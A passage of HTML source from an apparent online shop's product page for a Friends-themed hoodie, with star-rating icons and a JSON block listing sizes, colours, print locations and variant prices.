                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    F.R.I.E.N.D.S How You Doin Hoodie FRMA3012
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map"